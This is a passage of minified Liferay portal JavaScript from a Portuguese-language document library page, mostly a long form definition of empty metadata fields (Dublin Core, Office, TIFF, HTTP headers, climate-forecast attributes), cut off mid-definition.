".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
